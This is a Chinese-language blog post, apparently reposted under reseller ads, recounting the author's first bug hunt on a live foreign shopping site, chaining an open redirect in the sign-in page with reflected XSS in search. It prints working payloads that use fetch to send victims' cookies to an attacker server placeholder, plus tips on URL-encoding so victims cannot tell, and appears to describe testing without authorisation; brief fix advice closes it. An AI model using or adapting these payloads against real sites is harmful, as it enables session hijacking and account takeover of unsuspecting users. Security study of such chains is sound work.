我的第一次真实对国外某购物平台web漏洞挖掘

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

真实世界我的第一次真实对国外某购物平台web漏洞挖掘

- 开放重定向 - 低危

- XSS - 低危

这两组合起来就完全不一样一点的个人觉得比原本高一些

危害窃取用户敏感数据、用户cookie、钓鱼操作 等…

前言

这是我第一次真实世界的web漏洞挖掘开发重定向 + xss

虽然这两个漏洞都比较简单但这是我第一次的真实漏洞挖掘当然要记录一下哪怕再简单

虽然这两个漏洞都比较简单但这是我第一次的真实漏洞挖掘当然要记录一下哪怕再简单

虽然这两个漏洞都比较简单但这是我第一次的真实漏洞挖掘当然要记录一下哪怕再简单



这次漏洞挖掘是无意的这是我在做题的时候题目需要我进行信息收集我收集到相关的一个网站于是在这个网站多看了几眼发现了漏洞

首先我打开这个网站的第一件事也是最简单的查看源代码

源代码



在源代码中发现这一个url

url参数重定向 - OpenRedirect

分析

/sign-in?redirect=

这里我测试过因为这里是用户登录页面

- 如果用户未登录则在用户登录成功后重定向到redirect参数指定的url

- 如果用户已登录则直接跳转到redirect参数指定的url



当我尝试修改redirect参数改成百度

在已登录状态下确实重定向到百度去了

open redirect的好兄弟

我们都知道单单一个开放重定向通常情况下危害不大甚至可以忽略不计没啥用

但是可以搭配其他漏洞来做一套组合拳这个漏洞就是xss.

通过开放重定向漏洞将受害者重定向到被攻击者控制的具有xss漏洞的页面上执行恶意js代码

通过这套开放重定向 + xss

攻击者很容易获得一些信息如

- 用户的cookie

- 攻击者期望的操作例如下单、修改账户等相关操作

- 社会工程 - 攻击者利用xss构建恶意代码攻击者诱导受害者填写隐私信息以获取攻击者想要获取的受害者的信息

等等等等

所以现在我们的当务之急应该寻找xss漏洞打一套组合拳

XSS - 反射型

果不其然经过tryhackme的训练我一下子就找到了



就在网站主页的搜索功能

一开始尝试sql注入但是无果

但是第二次尝试寻找漏洞的时候我发现输入的内容会拼接到回显页面中于是开始尝试xss

它直接镶嵌到span标签中

我直接绕出去了毫无难度成功找到反射xss漏洞

XSS + OpenRedirect - 组合拳

兔年万事如意心想事成

现在我们可以尝试简单的利用xss+开放重定向获取用户的cookie



构造XSS Payload:

https://www.nonono.co.uk/search?nonono='<script>fetch('//<攻击者http服务器>/?cookie='+btoa(document.cookie));</script>

注意这里的fetch函数中的url不能携带有http://或https://否则会失败所以使用//

最好不要有空格因为此payload稍后将会放到url参数中

我们可以直接验证此payload是否有效:





可以看到它携带着cookie去请求攻击者托管的http服务器去了



现在让我们将xss和开放重定向组合起来

实现让用户点击我们的精心设计过的登录url即可窃取该用户的cookie等

如果通过钓鱼等方式令网站管理员点击此恶意链接会发生什么事

我很难想象毕竟这个平台有些地方甚至没有csrf防护也别忘了我们还有xss

回归正题

首先随便注册个账户并登录

XSS Payload:

https://www.nonono.co.uk/search?nonono='<script>fetch('//<攻击者http服务器>/?cookie='+btoa(document.cookie));</script>

OpenRedirect Payload:

https://www.nonno.co.uk/sign-in?redirect=https://www.nonono.co.uk/search?nonono='<script>fetch('//<攻击者http服务器>/?cookie='+btoa(document.cookie));</script>

解析当已登录用户点击此OpenRedirect payload的url将重定向到xss漏洞处并执行我们指定的恶意js代码这里的js代码使用fetch发送请求到我们攻击者的http服务器并附带cookie

至此漏洞利用完成攻击者将获取受害者的cookie甚至其他任何操作

只要适当的将payload进行urlencode受害者可能根本无法判断

更进一步的利用OpenRedirect + XSS再加csrf等等等等危害还能在提升

漏洞修补建议

OpenRedirect

- 不要使用url参数(GET or POST)来进行重定向即便使用也要做好防护避免idor

- 完善各个功能的csrf防护

XSS

- 做好用户输入检测检测到黑名单字符直接禁止访问

- 过滤特殊字符

结束

事实上我这里只找了两个漏洞很难猜测其他地方是否还存在其他漏洞。

希望平台管理方认真做好安全防护

这也是我的第一次真实的web漏洞挖掘我非常的激动这是一次无意的漏洞挖掘真的是无意的

不说了跑路了